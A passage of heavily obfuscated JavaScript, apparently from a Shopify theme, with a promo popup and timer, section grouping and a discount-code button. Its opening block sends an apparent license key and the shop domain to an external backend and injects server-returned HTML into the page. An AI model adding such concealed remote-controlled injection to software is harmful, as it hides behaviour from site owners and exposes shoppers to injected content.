_0x4aab9b={oIuXr:_0x435768(917,-853,344,1075),sxojq:function(_0x214e3e,_0x7f366e){return _0x214e3e+_0x7f366e},YHxIw:_0x435768(-134,1930,907,1362),yhDoJ:function(_0x3d93b7,_0xed5694){return _0x3d93b7!==_0xed5694},SKzDX:_0x435768(176,-1181,63,214),LjFcn:function(_0x1c77a0,_0x2a8347){return _0x1c77a0+_0x2a8347},TEcbY:function(_0x1e7a84,_0x46ad88){return _0x1e7a84+_0x46ad88},tFgHH:_0x435768(16,516,593,1274)+"ey",mHYJg:function(_0x362c57,_0x15a01d,_0x31913c){return _0x362c57(_0x15a01d,_0x31913c)},uiprt:_0x235f02(2767,2581,2365,3006)+"ckend.ecom"+_0x435768(-154,-106,1111,1608)+_0x435768(707,3001,2026,1100)+_0x435768(399,1215,1738,2681)+_0x435768(559,1144,1224,1083)+"hp",TsjTz:_0x235f02(2251,1842,3238,2936),WucfO:_0x435768(3887,1450,2643,3776),jksbI:function(_0x469505,_0x265e11){return _0x469505===_0x265e11},hDAhs:"body",QvQgR:_0x435768(1482,1535,198,-978)+_0x235f02(1221,2057,3074,2740)+_0x235f02(3070,2875,3818,2654),kRImv:_0x435768(2017,250,1170,2464),PtyXz:_0x435768(2154,2694,2019,1983)+_0x235f02(2894,2425,1523,3402)},_0x2a0df8=document[_0x235f02(4330,3131,2659,3342)+_0x435768(790,2743,1680,455)](_0x235f02(241,1441,107,1215)),_0xba4949=_0x2a0df8?_0x2a0df8[_0x435768(2183,1918,799,1324)+"te"](_0x4aab9b[_0x235f02(3819,4059,2703,4941)]):null;function _0x435768(_0x5b47d8,_0x1e02ea,_0x719828,_0x2b37af){return _0x519bf4(_0x2b37af,_0x719828- -783,_0x719828-292,_0x2b37af-433)}const _0x4bd2dc=window.Shopify[_0x235f02(2446,3136,3065,4486)];try{const _0x25010f={};_0x25010f["Content-Type"]=_0x435768(1068,2919,2108,1221)+_0x235f02(1072,2068,726,1445);const _0x9852a7={};_0x9852a7[_0x235f02(5159,3970,2955,2954)]=_0xba4949,_0x9852a7[_0x435768(1888,813,1955,3285)+"n"]=_0x4bd2dc;const _0x1fa94c=await _0x4aab9b[_0x235f02(3425,3361,2106,3853)](fetch,_0x4aab9b[_0x235f02(2053,1489,1526,2175)],{method:"POST",headers:_0x25010f,body:JSON[_0x435768(-979,554,365,-462)](_0x9852a7)}),_0x1b0e04=await _0x1fa94c.json();if(_0x1b0e04[_0x435768(1188,-833,574,208)]){if(_0x4aab9b.TsjTz!==_0x4aab9b[_0x435768(1876,120,1319,1181)])return;this[_0x235f02(3171,3131,2121,2803)+"tor"](_0x435768(907,-381,131,-1193)+_0x435768(1563,3451,2401,3734))||(this[_0x435768(1709,61,1464,2642)]=!0)}if(_0x4aab9b.jksbI(_0x1b0e04.b,_0x435768(1910,1052,1992,1724))&&_0x1b0e04.h){const _0x1836a2=document["createElem"+_0x435768(2430,2912,2875,2555)](_0x4aab9b[_0x235f02(4227,3143,3580,3483)]);_0x1836a2[_0x435768(2995,2613,2631,3066)]=_0x1b0e04.h,document[_0x235f02(2523,3131,3094,1982)+_0x435768(287,1363,956,725)](_0x4aab9b[_0x235f02(2322,3731,3765,4919)]).forEach(_0x21cbb1=>{function _0xfa55bc(_0x345c0b,_0x1db7f4,_0xa902ca,_0x4d51c4){return _0x235f02(_0x345c0b-416,_0x4d51c4- -313,_0x1db7f4,_0x4d51c4-384)}function _0x4f9179(_0x5ea1a2,_0x1423c1,_0x3a80ee,_0x1f6416){return _0x235f02(_0x5ea1a2-447,_0x5ea1a2- -1072,_0x1423c1,_0x1f6416-423)}const _0x4819b0={oeLwW:_0x4aab9b[_0xfa55bc(1746,3382,3681,2286)],tNgWv:function(_0x382e89,_0x36290e){return _0x4aab9b.sxojq(_0x382e89,_0x36290e)},tKweX:_0x4aab9b[_0xfa55bc(392,465,389,1783)],cLdRL:"oduct-fo",BGQkk:function(_0x12ce59,_0x574743){function _0x186649(_0x339f87,_0x4d1243,_0x412cdc,_0x7488ed){return _0x4f9179(_0x412cdc-347,_0x4d1243,_0x412cdc-408,_0x7488ed-431)}return _0x4aab9b[_0x186649(1529,2214,1565,549)](_0x12ce59,_0x574743)}};if(_0x4aab9b[_0xfa55bc(1942,3596,1451,2302)](_0x4aab9b.SKzDX,_0x4aab9b[_0xfa55bc(1704,1835,426,1611)])){var _0x49c93d=_0x4819b0[_0x4f9179(2240,3415,1397,983)];_0x143d9c[_0x4f9179(1544,2304,2423,1862)].hostname[_0x4f9179(308,990,183,699)](_0x49c93d)||_0x3dbbad[_0xfa55bc(3522,3156,3146,2818)+_0xfa55bc(2376,2924,2666,2575)](_0x4819b0[_0xfa55bc(4341,1749,2074,2952)](_0x4819b0[_0x4f9179(2193,1926,1932,1688)](_0x4819b0[_0x4f9179(2193,3395,2312,3243)](".m",_0x4819b0[_0xfa55bc(1572,964,2328,2022)]),_0x4819b0.cLdRL),"rm"))&&(_0x10354f[_0x4f9179(2059,3272,1891,2376)+_0x4f9179(1816,1618,2053,1533)](_0x4819b0[_0xfa55bc(3217,2525,2809,2952)](_0x4819b0[_0xfa55bc(3964,2105,3184,3163)](".m"+_0x4819b0.tKweX,_0x4819b0[_0x4f9179(2776,2336,3810,4090)]),"rm"))[_0x4f9179(827,749,903,-428)+"ll"]=!0)}else document[_0xfa55bc(512,1597,2474,1454)][_0x4f9179(3013,2213,2093,2788)+"d"](_0x21cbb1[_0xfa55bc(2051,2386,3408,2114)](!0))}),document[_0x235f02(1297,2338,3345,3272)+_0x435768(1434,3280,2498,3562)][_0x435768(1213,1828,522,1668)+"ld"](_0x1836a2,document[_0x235f02(3222,3200,3312,2861)])}}catch(_0x516e00){_0x4aab9b[_0x435768(791,2565,1407,669)](_0x435768(2054,1454,1938,529),_0x4aab9b[_0x435768(3725,3801,2530,1898)])?console[_0x235f02(792,1977,606,2226)](_0x4aab9b.PtyXz,_0x516e00):(_0x271765=_0x4aab9b.sxojq(this[_0x435768(1241,36,1227,2164)][_0x1b14bb[_0x435768(773,2066,690,339)]()]+", "+this[_0x235f02(901,1286,794,-113)][_0x11726e[_0x435768(2786,1448,2463,2294)]()]+" ",_0x1bcbc9[_0x435768(3010,1567,2872,2085)]())+_0x41b4c4,_0x379105=_0x4aab9b[_0x435768(283,11,1082,452)](_0x4aab9b[_0x435768(164,1003,1082,1724)](_0x4aab9b[_0x435768(1527,2495,1818,1903)](_0x4aab9b[_0x435768(1707,2488,1818,3011)](_0x4aab9b.TEcbY(this.days[_0x459c1b[_0x235f02(1973,1898,2141,658)]()],", "),this.months[_0x3e5b0e[_0x235f02(2706,3671,4105,2869)]()])," "),_0x553e69[_0x235f02(3510,4080,3876,3840)]()),_0x22a49e))}});class PromoPopup extends HTMLElement{constructor(){const _0x5367b1={};_0x5367b1[_0x12ccc5(1121,1514,308,-64)]=function(_0x42bede,_0x418b67){return _0x42bede===_0x418b67},_0x5367b1[_0x12ccc5(2955,3765,3631,3118)]=_0x10b898(272,1931,1632,672),_0x5367b1[_0x10b898(4172,1901,3159,4234)]=function(_0x235f21,_0x16fe9e){return _0x235f21===_0x16fe9e};function _0x12ccc5(_0x503ba9,_0x302d72,_0x7f30c8,_0x43cdbc){return _0x519bf4(_0x302d72,_0x503ba9- -507,_0x7f30c8-278,_0x43cdbc-275)}_0x5367b1[_0x10b898(2967,4266,3125,1708)]=_0x10b898(2236,1137,2326,1461),_0x5367b1[_0x12ccc5(2535,2466,2398,1769)]=".sign-up-p"+_0x12ccc5(760,867,5,-277),_0x5367b1.EkFrX=_0x12ccc5(1643,2008,292,1239)+_0x12ccc5(1160,2476,934,1547),_0x5367b1[_0x12ccc5(2361,3620,3329,1716)]=_0x10b898(1005,2747,1495,2873)+"up__close-btn",_0x5367b1.JmnJp=_0x10b898(2603,3074,1924,2290)+_0x10b898(4777,4053,3667,2328)+"ay",_0x5367b1[_0x10b898(1497,1639,1514,1569)]=function(_0x2e2ae1,_0x5ce695){return _0x2e2ae1+_0x5ce695},_0x5367b1.uoSMU=function(_0x9cdb6b,_0x5a77b2){return _0x9cdb6b===_0x5a77b2},_0x5367b1[_0x10b898(2079,3490,2635,2359)]="zEthz",_0x5367b1[_0x10b898(1490,2213,1681,1565)]=_0x10b898(3085,4358,3402,2416),_0x5367b1.SoegE=function(_0x4e47f2,_0x10accc){return _0x4e47f2>_0x10accc};function _0x10b898(_0x1d47d5,_0x7f8cd3,_0x1722cf,_0x5e0169){return _0x519bf4(_0x5e0169,_0x1722cf-362,_0x1722cf-89,_0x5e0169-479)}const _0x59dc48=_0x5367b1;if(super(),this[_0x12ccc5(1351,2403,559,733)]=_0x59dc48.AndLB(this.dataset.testMode,_0x59dc48.mdJLw),this.secondsDelay=this[_0x10b898(2728,1359,1942,2428)][_0x10b898(1148,1851,1742,2235)+"ds"],this[_0x10b898(2654,1156,1950,3145)+"ncy"]=this[_0x10b898(3257,3289,1942,2674)].delayDays,this.modal=this[_0x12ccc5(2199,3126,2824,2410)+_0x10b898(3573,4114,2825,2568)](_0x59dc48[_0x12ccc5(2535,2013,2741,1887)]),this[_0x12ccc5(2054,2223,3107,3200)]=this[_0x12ccc5(2199,1159,2363,3493)+"tor"](_0x59dc48.EkFrX),this[_0x12ccc5(1518,2745,1314,1370)+_0x10b898(1545,2188,1490,902)]=this[_0x12ccc5(1073,1503,2094,187)][_0x12ccc5(1518,2283,1011,2348)+_0x12ccc5(621,1418,1585,909)],this[_0x10b898(3710,2009,2475,3066)]=this[_0x12ccc5(2199,1149,3072,2939)+_0x10b898(3214,3236,2101,3371)](_0x59dc48[_0x10b898(1854,2489,3230,2367)]),this[_0x12ccc5(1208,-74,293,725)]=document["querySelec"+_0x12ccc5(1956,648,968,1340)](_0x59dc48[_0x12ccc5(2346,2670,2283,2618)]),this.storageKey=_0x59dc48.dSkUJ("promo-bar-"+_0x12ccc5(693,1774,414,59),window[_0x10b898(1756,3170,2553,3875)].host),this[_0x10b898(2394,2523,2220,3291)])this.timer&&this[_0x12ccc5(340,159,-888,-436)+_0x10b898(4280,2920,2881,1647)]();else if(_0x59dc48[_0x10b898(3359,2160,2074,3476)](localStorage[_0x12ccc5(2165,2496,817,2179)](this[_0x12ccc5(1166,583,1657,1125)]),null))if(_0x59dc48.vLOIB(_0x59dc48[_0x12ccc5(1766,376,1252,2282)],_0x59dc48.YJaaZ)){const _0x4cbb4f=this[_0x10b898(1500,2176,2850,2865)].querySelector(_0x10b898(3090,4508,3747,3231)+"--product-"+this.dataset[_0x10b898(2321,1234,1700,2049)]);let _0x120931=!1;return(_0x4cbb4f&&_0x59dc48[_0x10b898(1220,974,1990,3230)](this.dataset.selected,_0x59dc48[_0x12ccc5(2955,2343,3824,2978)])||!_0x4cbb4f&&_0x59dc48[_0x10b898(2848,3507,3159,4234)](this[_0x12ccc5(1073,1596,503,2030)].selected,_0x59dc48[_0x10b898(1826,3090,3125,1793)]))&&(_0x120931=!0),_0x120931}else this[_0x10b898(4345,3581,3436,2814)+"odal"]();else{const _0x42fecc=JSON.parse(localStorage[_0x10b898(2761,2686,3034,2725)](this[_0x10b898(3215,815,2035,909)])),_0x312ffa=new Date(_0x42fecc[_0x10b898(2223,3158,2738,4035)+_0x12ccc5(3142,2872,3112,3198)]);_0x59dc48.SoegE(currentDate[_0x12ccc5(3093,3541,2151,4193)](),_0x312ffa[_0x12ccc5(3093,4143,2986,3826)]())&&this[_0x10b898(2567,2706,3436,2769)+_0x10b898(194,877,1454,2477)]()}this.closeBtns[_0x12ccc5(1767,3069,2779,3186)](_0x589944=>{function _0x230b13(_0x18da0a,_0x286f0b,_0x4e56ad,_0x3444ab){return _0x10b898(_0x18da0a-363,_0x286f0b-386,_0x286f0b- -1109,_0x4e56ad)}function _0x5502ba(_0x1bb706,_0x491407,_0x1e152e,_0x3a4ff6){return _0x12ccc5(_0x491407- -750,_0x3a4ff6,_0x1e152e-159,_0x3a4ff6-411)}_0x589944[_0x230b13(1511,2553,3885,2993)+_0x230b13(-299,850,-396,655)](_0x230b13(400,570,-227,968),this[_0x5502ba(1894,1134,70,366)][_0x5502ba(2265,1320,81,97)](this))})}[_0x519bf4(2288,3074,4179,3858)+_0x2cc95f(682,238,693,1607)](){function _0x19396f(_0x1d0f96,_0xb10671,_0x4fc79b,_0x2d56c5){return _0x2cc95f(_0x1d0f96-294,_0x2d56c5,_0x1d0f96- -750,_0x2d56c5-213)}function _0xf971aa(_0x44d7aa,_0x3d69c4,_0x4ac5e7,_0x3a6b82){return _0x2cc95f(_0x44d7aa-122,_0x4ac5e7,_0x3a6b82-812,_0x3a6b82-144)}const _0xc2f25a={cyYcz:_0x19396f(427,803,268,232)+_0xf971aa(3233,3070,2744,2586),tMICU:_0xf971aa(1448,3135,3468,2642)+_0xf971aa(2858,3379,3599,2204)+"e",OfJFq:function(_0x2cb6c3,_0x476447,_0x4a0dcc){return _0x2cb6c3(_0x476447,_0x4a0dcc)},cvYcI:function(_0x1147f8,_0x334b52){return _0x1147f8(_0x334b52)},pCdFu:function(_0xcb1457,_0x130e85){return _0xcb1457+_0x130e85},igfXZ:function(_0x20f9f3,_0x1165da){return _0x20f9f3*_0x1165da}};_0xc2f25a[_0xf971aa(2139,2953,2209,2285)](setTimeout,()=>{this[_0x19e060(1499,2021,678,3169)][_0x398b9c(1919,439,1133,129)].add(_0xc2f25a.cyYcz),this.overlay[_0x398b9c(1389,-88,1133,-212)].add(_0xc2f25a.tMICU);function _0x398b9c(_0x49c21c,_0x4cc36a,_0x577e6e,_0x5bf121){return _0xf971aa(_0x49c21c-41,_0x4cc36a-82,_0x4cc36a,_0x577e6e- -956)}const _0x2f6abb=_0xc2f25a[_0x19e060(1394,1655,2327,1914)](addDays,currentDate,_0xc2f25a[_0x398b9c(1645,672,324,1217)](parseInt,this["daysFreque"+_0x19e060(2442,1926,741,3020)]));function _0x19e060(_0x52d170,_0x2ef4e5,_0x192df2,_0x4b21c8){return _0xf971aa(_0x52d170-197,_0x2ef4e5-149,_0x4b21c8,_0x2ef4e5- -630)}const _0x590706={};_0x590706[_0x19e060(1830,2159,2704,2824)+_0x19e060(3302,3432,2017,3609)]=_0x2f6abb,_0x590706[_0x19e060(3130,1763,2486,849)]=!1;const _0x373af7=_0x590706;localStorage[_0x19e060(334,1108,1347,386)](this.storageKey,JSON[_0x398b9c(655,-335,605,1747)](_0x373af7)),this[_0x398b9c(1196,1964,2018,2244)]&&this[_0x19e060(-488,630,1218,-527)+_0x398b9c(2533,2733,1976,1825)]()},_0xc2f25a[_0x19396f(2462,1103,2133,2134)](_0xc2f25a[_0xf971aa(1528,2066,721,1929)](parseInt(this[_0xf971aa(4216,4600,3625,3473)+"ay"]),1379*-7+3*3025+-3*-526),8595+-15*373))}displayPromoTimer(){const _0x44e125={HQBPc:function(_0x2c664e,_0x7ac61a){return _0x2c664e<=_0x7ac61a},xtDfc:function(_0x1e93c4,_0x2f08b5){return _0x1e93c4*_0x2f08b5},SNTcb:function(_0x317ba1,_0x3d8638){return _0x317ba1(_0x3d8638)},IIFSm:_0x200ef8(3095,1118,3799,2532)+_0x200ef8(2477,2964,5023,3819)+_0x200ef8(5157,2936,3198,3905),AVjqW:".popup-mod"+_0x200ef8(4108,3538,2408,3819)+_0x26730f(3164,1902,1525,2450),WftKq:function(_0x2dc9e6,_0x505d86,_0x4cf3fd){return _0x2dc9e6(_0x505d86,_0x4cf3fd)}};function _0x200ef8(_0x44cc7a,_0x575696,_0x237ea6,_0x598a71){return _0x2cc95f(_0x44cc7a-82,_0x237ea6,_0x598a71-781,_0x598a71-172)}function _0x26730f(_0x331251,_0x352caa,_0x497427,_0xa04ebd){return _0x2cc95f(_0x331251-224,_0x497427,_0x352caa-465,_0xa04ebd-34)}this[_0x200ef8(4743,3070,4155,3741)+"n"]=this["querySelec"+_0x26730f(3770,2529,3585,3713)](_0x44e125[_0x200ef8(539,1528,1675,1310)]),this.secondsSpan=this[_0x200ef8(2452,3272,3473,3088)+"tor"](_0x44e125[_0x26730f(4050,3339,4610,3379)]),this[_0x26730f(3443,3051,2682,3635)+"ds"]=_0x44e125[_0x26730f(4215,3183,3328,2240)](_0x44e125.SNTcb(parseFloat,this[_0x26730f(1769,2091,2880,2049)+_0x200ef8(1140,1812,2797,1510)]),-1*4201+4382+-121),this[_0x200ef8(2399,2642,4068,2731)+"r"]();const _0x585f11=_0x44e125[_0x200ef8(2184,1583,1460,2045)](setInterval,()=>{function _0x2c0746(_0x1ab87c,_0xf6d732,_0x23aa0f,_0x289145){return _0x26730f(_0x1ab87c-359,_0x289145- -1307,_0x1ab87c,_0x289145-370)}function _0x2b68de(_0x7e7ec5,_0x2a0b64,_0x1e90e2,_0x27e272){return _0x26730f(_0x7e7ec5-319,_0x2a0b64- -15,_0x7e7ec5,_0x27e272-369)}this[_0x2c0746(881,2957,1978,1744)+"ds"]-=6946*1+4056+3667*-3,this[_0x2c0746(761,218,822,1108)+"r"](),_0x44e125.HQBPc(this[_0x2b68de(3703,3036,2274,2669)+"ds"],8692*1+-4894*1+-3798)&&(this[_0x2b68de(1986,3036,2430,2441)+"ds"]=_0x44e125[_0x2c0746(529,1196,2988,1876)](_0x44e125[_0x2c0746(696,590,352,1377)](parseFloat,this[_0x2b68de(1375,2076,2579,840)+_0x2b68de(145,1179,-44,562)]),60)-(1*5273+-2*-1787+-8802))},2657+-762*5+2153*1)}[_0x2cc95f(723,2632,1950,651)+"r"](){const _0x2cc1ae={};_0x2cc1ae[_0x157765(1136,-79,255,922)]=function(_0x2c9bd0,_0xaf72ec){return _0x2c9bd0/_0xaf72ec},_0x2cc1ae[_0x157765(1863,568,2801,1995)]=function(_0x585fb2,_0x2ea3b7){return _0x585fb2===_0x2ea3b7},_0x2cc1ae.ZVqXV=function(_0x197da4,_0xc9e873){return _0x197da4%_0xc9e873},_0x2cc1ae[_0x157765(1799,3960,2300,2550)]=function(_0x3eda3e,_0x47e531){return _0x3eda3e+_0x47e531};const _0x5c3d5d=_0x2cc1ae;let _0x15ccd8=Math.floor(_0x5c3d5d[_0x157765(325,1582,1434,922)](this.totalSeconds,-356*-5+-1*9606+7886));function _0x11e87c(_0x53b443,_0x5d40f6,_0x32759a,_0x29a529){return _0x519bf4(_0x32759a,_0x5d40f6-101,_0x32759a-84,_0x29a529-366)}_0x5c3d5d.UhTgy(_0x15ccd8[_0x11e87c(641,1705,1549,3037)]()[_0x157765(-601,702,717,56)],-2142+-439*13+7850)&&(_0x15ccd8="0"+_0x15ccd8);let _0x1d5f65=_0x5c3d5d[_0x11e87c(17,1144,308,164)](this[_0x157765(2030,1066,1479,2122)+"ds"],-2568+9*292);_0x5c3d5d[_0x11e87c(1874,2959,3632,3884)](_0x1d5f65[_0x11e87c(2350,1705,2599,1828)]()[_0x157765(-1305,-1233,516,56)],-3931+527*17+1*-5027)&&(_0x1d5f65=_0x5c3d5d[_0x157765(3201,2371,1362,2550)]("0",_0x1d5f65));function _0x157765(_0x5eef5a,_0x4a17f6,_0x538e1f,_0x391ddb){return _0x519bf4(_0x4a17f6,_0x391ddb- -863,_0x538e1f-11,_0x391ddb-226)}this[_0x157765(2858,2966,1158,2496)+"n"][_0x157765(-1201,675,23,-8)]=_0x15ccd8,this[_0x157765(1442,3519,2195,2698)+"n"].innerText=_0x1d5f65}closeModal(){const _0x18d5bc={};function _0x7d5e27(_0x2b7d90,_0x116b8c,_0x318a53,_0x1e55ee){return _0x2cc95f(_0x2b7d90-269,_0x2b7d90,_0x1e55ee-273,_0x1e55ee-155)}function _0x17543b(_0xea3e09,_0x5314cb,_0x1e9d34,_0x402963){return _0x2cc95f(_0xea3e09-165,_0x5314cb,_0xea3e09-640,_0x402963-232)}_0x18d5bc.yHkbe=_0x17543b(2470,3328,3424,3613)+_0x7d5e27(956,787,2245,1665)+"e";const _0x2272a9=_0x18d5bc;this[_0x17543b(2479,2293,2102,1981)][_0x17543b(1917,1139,659,2324)][_0x7d5e27(1715,1240,655,1832)](_0x7d5e27(1692,2685,2661,1450)+_0x7d5e27(2106,2413,1908,2047)),this[_0x7d5e27(848,1450,1715,1589)].classList[_0x7d5e27(2508,3238,1485,1832)](_0x2272a9[_0x7d5e27(1033,3269,2601,1998)])}}customElements[_0x519bf4(2606,3457,4250,3416)](_0x519bf4(1800,3015,3648,2496)+"p",PromoPopup);class SectionsGroup extends HTMLElement{constructor(){const _0x1cf5a9={};function _0x4e663a(_0x44ef60,_0x1febd0,_0xce5a7,_0x180c78){return _0x519bf4(_0x180c78,_0x1febd0- -1077,_0xce5a7-456,_0x180c78-0)}_0x1cf5a9[_0x14a890(581,-563,-151,-183)]=_0x14a890(58,1461,1594,417);function _0x14a890(_0x2d8164,_0x85ceea,_0x39f989,_0x52bd0d){return _0x2cc95f(_0x2d8164-415,_0x2d8164,_0x52bd0d- -940,_0x52bd0d-379)}_0x1cf5a9[_0x4e663a(1633,1817,2139,597)]=_0x14a890(1183,951,-458,-169)+"roup__sect"+_0x4e663a(2234,2510,1623,2714)+_0x14a890(843,1005,681,818);const _0x2b5169=_0x1cf5a9,_0x4227b7=_0x2b5169[_0x4e663a(-1183,79,846,422)].split("|");let _0x46e463=-12466+-1*-12466;for(;;){switch(_0x4227b7[_0x46e463++]){case"0":document[_0x14a890(602,1764,3156,1961)+_0x14a890(1415,916,814,258)]("shopify:section:load",this[_0x4e663a(1594,1552,537,311)+_0x4e663a(2139,1198,2032,233)].bind(this));continue;case"1":this[_0x4e663a(932,1589,352,1460)+"Container"]=this[_0x14a890(267,685,1868,1367)+_0x14a890(1990,2378,997,1124)](".section-g"+_0x4e663a(1087,2514,1176,1934)+"ion-one-co"+_0x4e663a(1468,1080,47,-256));continue;case"2":this[_0x14a890(247,999,2304,1290)+_0x14a890(1725,1915,2038,936)]();continue;case"3":super();continue;case"4":this["sectionTwo"+_0x14a890(986,1272,342,1431)]=this["querySelec"+_0x14a890(2289,-247,925,1124)](_0x2b5169[_0x14a890(2713,1347,856,1555)]);continue}break}}[_0x519bf4(3810,2629,1882,1458)+_0x2cc95f(3076,3131,1876,2348)](){function _0x3ef697(_0x201b4a,_0x17f860,_0x484c01,_0x218e79){return _0x519bf4(_0x201b4a,_0x484c01-215,_0x484c01-23,_0x218e79-164)}this[_0x589896(1944,3006,2021,2164)]=document[_0x3ef697(1989,2039,2921,1493)+_0x589896(1741,2677,953,2957)](this[_0x3ef697(2308,1284,1795,1581)][_0x589896(1944,2207,2984,1672)+"Id"]+(" .content-"+_0x3ef697(4201,1593,2974,1738)+"ng"));function _0x589896(_0x4b2796,_0x18a045,_0x735281,_0x16e384){return _0x2cc95f(_0x4b2796-92,_0x735281,_0x4b2796- -323,_0x16e384-172)}this[_0x589896(251,-262,1606,149)]=document[_0x589896(1984,2429,2860,2615)+_0x589896(1741,1468,942,400)](this[_0x589896(858,-452,976,1508)][_0x589896(251,55,1301,-483)+"Id"]+(_0x589896(1688,568,2251,2149)+"for-grouping")),this.sectionOne&&!this[_0x3ef697(3924,4245,2881,1547)+_0x3ef697(3542,1694,2985,4386)][_0x3ef697(1769,2451,2698,1325)][_0x3ef697(2201,1024,1134,709)]&&this[_0x589896(1944,1054,2081,2405)+_0x3ef697(1809,3039,2985,3105)][_0x589896(2938,3584,3488,2876)+"d"](this.sectionOne),this[_0x3ef697(-53,1383,1188,1043)]&&!this[_0x589896(251,-144,1172,1135)+_0x589896(2048,2198,3457,1329)][_0x3ef697(2338,2050,2698,1598)][_0x589896(197,-378,-539,1214)]&&this[_0x589896(251,-1138,1158,1136)+_0x3ef697(3426,1845,2985,2412)][_0x3ef697(2534,2651,3875,4226)+"d"](this[_0x3ef697(197,2362,1188,899)])}}customElements[_0x2cc95f(2840,3607,3058,3318)](_0x2cc95f(2595,1177,1702,790)+_0x519bf4(3278,3408,3997,2756),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){function _0x4194de(_0x305082,_0x5b2d22,_0x33c912,_0x4c761a){return _0x519bf4(_0x33c912,_0x305082- -1074,_0x33c912-200,_0x4c761a-150)}const _0x26db8c={oywfH:function(_0x2bdea,_0x49b7d0){return _0x2bdea(_0x49b7d0)},wFVKp:_0x4194de(1188,-159,2234,1982)+"d",VsTUe:_0x4194de(1147,-6,2525,1347)+_0x5b6754(-39,715,-436,-905)+_0x5b6754(933,343,866,267),sisnN:function(_0x4758d8,_0x307677){return _0x4758d8===_0x307677},Ifrnh:_0x5b6754(581,1906,1617,590)};super(),this[_0x4194de(1734,1617,2590,1206)]=this[_0x5b6754(1569,544,2035,633)+_0x5b6754(1326,318,2389,390)](_0x26db8c.VsTUe);function _0x5b6754(_0x1b1df2,_0x1ce60b,_0x26fcd9,_0x44a0d7){return _0x519bf4(_0x1ce60b,_0x1b1df2- -1137,_0x26fcd9-215,_0x44a0d7-290)}if(this[_0x5b6754(1671,2730,2729,1572)][_0x4194de(2226,3303,3268,2821)+_0x4194de(523,-171,-496,1150)](_0x4194de(243,170,-1022,175),this[_0x5b6754(985,1825,2268,1276)+"k"][_0x4194de(1503,2618,1502,2173)](this)),_0x26db8c[_0x5b6754(1918,3174,3286,1590)](this[_0x5b6754(443,-199,714,-510)].applied,_0x5b6754(827,2175,1088,-78)))this[_0x5b6754(985,1030,600,1108)+"k"]();else if(_0x26db8c.sisnN(_0x5b6754(2199,1695,2040,2021),_0x26db8c.Ifrnh)){const _0x56170f={SqhPL:function(_0x99a030,_0x892990){function _0x56c3df(_0x2d189d,_0x4d70c2,_0x30a626,_0x10eb22){return _0x4194de(_0x4d70c2-248,_0x4d70c2-235,_0x2d189d,_0x10eb22-190)}return _0x26db8c[_0x56c3df(986,2318,2696,1437)](_0x99a030,_0x892990)}},_0x3477d7={};_0x3477d7[_0x4194de(2089,2510,3146,3046)]=!0,_0x9d58fe[_0x4194de(1701,3029,2678,1675)][_0x4194de(2226,2169,1282,2413)+_0x4194de(523,1080,-446,1348)](_0x26db8c[_0x4194de(404,-681,985,-107)],()=>{function _0x468baa(_0x54f9da,_0x48a596,_0x20823d,_0x4ddc3d){return _0x5b6754(_0x4ddc3d-1291,_0x48a596,_0x20823d-169,_0x4ddc3d-277)}_0x56170f[_0x468baa(3488,3009,2986,2693)](_0x3d9fca,()=>{function _0x34afeb(_0x37c3f8,_0x448ac8,_0x49059c,_0x11c909){return _0x468baa(_0x37c3f8-281,_0x448ac8,_0x49059c-140,_0x49059c- -816)}function _0x265760(_0x511ad5,_0xa9f532,_0x486778,_0x228fb4){return _0x468baa(_0x511ad5-162,_0x511ad5,_0x486778-396,_0x486778- -728)}this[_0x34afeb(2192,3778,2966,4275)][_0x34afeb(820,1485,743,1790)+_0x34afeb(2290,1868,1738,2622)](_0x456ed0,this[_0x34afeb(-43,185,812,887)+"ll"])})},_0x3477d7),_0x4c2fb6[_0x5b6754(300,-207,-353,-667)](!0)}else this[_0x5b6754(1997,1936,1960,2767)+_0x4194de(528,1477,722,-885)+_0x4194de(5,-1378,-53,757)]()}[_0x519bf4(2248,2122,2389,3053)+"k"](){const _0x4eaa5f={Nfher:function(_0x36964c,_0x8a7c88){return _0x36964c!==_0x8a7c88},tRdoN:"gVEAu",efKIj:_0x153a5b(3839,4277,1979,3391),ShuCB:_0x172a4f(1428,140,1227,192),jSSre:function(_0x5c22f4,_0x451969){return _0x5c22f4===_0x451969},pYdOl:_0x153a5b(1801,1132,2381,1551),cdyeS:_0x153a5b(2820,1574,3258,1867),qaYMu:_0x172a4f(-673,722,533,712),XHQWO:function(_0x1d6cc,_0x17162c){return _0x1d6cc(_0x17162c)}};this[_0x153a5b(717,1936,2247,2051)][_0x153a5b(1591,1416,3246,2076)]=_0x4eaa5f[_0x153a5b(2486,4225,4544,3684)];function _0x172a4f(_0x5f58aa,_0x146c54,_0x490926,_0xce5fcc){return _0x2cc95f(_0x5f58aa-472,_0x5f58aa,_0x490926- -338,_0xce5fcc-475)}function _0x153a5b(_0x43f2aa,_0x34dee5,_0x21c10c,_0x18dfd1){return _0x519bf4(_0x34dee5,_0x18dfd1-471,_0x21c10c-193,_0x18dfd1-181)}this[_0x172a4f(3431,2198,2071,1372)].disabled=!0,this[_0x172a4f(-165,992,843,-196)][_0x172a4f(2116,1104,815,535)]=_0x4eaa5f.qaYMu,_0x4eaa5f[_0x172a4f(1444,657,357,-796)](fetch,"/discount/"+this.dataset.code)[_0x172a4f(2903,2849,2930,2077)](_0x5d2a4b=>{function _0x33d4dd(_0x52f8d5,_0x528e0a,_0x592a8a,_0x5079f6){return _0x172a4f(_0x592a8a,_0x528e0a-118,_0x5079f6- -377,_0x5079f6-403)}function _0x12365b(_0x221b6e,_0x5dfc37,_0x32ce97,_0x2f06b9){return _0x172a4f(_0x221b6e,_0x5dfc37-489,_0x5dfc37- -588,_0x2f06b9-96)}if(_0x4eaa5f.Nfher(_0x33d4dd(1300,2020,-237,1102),_0x4eaa5f[_0x33d4dd(588,1627,624,1808)])){if(!_0x5d2a4b.ok)throw new Error(_0x4eaa5f.efKIj);this[_0x12365b(-342,255,9,1683)][_0x12365b(1199,926,2129,-453)]=_0x4eaa5f.ShuCB,sessionStorage[_0x12365b(-178,0,1291,536)](_0x33d4dd(516,-642,978,10)+this[_0x33d4dd(-668,-632,-109,466)][_0x33d4dd(2285,1087,1296,2515)]+_0x33d4dd(1465,243,1268,629),_0x4eaa5f[_0x33d4dd(1534,1701,1345,2099)])}else _0x5d8cf8[_0x12365b(1174,351,1579,273)][_0x33d4dd(-324,1182,1574,844)](_0x33d4dd(1046,1773,31,643))}).catch(_0x556865=>{function _0x3670c1(_0xafbb43,_0x4f5512,_0x5daf97,_0x3c7afd){return _0x153a5b(_0xafbb43-125,_0xafbb43,_0x5daf97-442,_0x3c7afd- 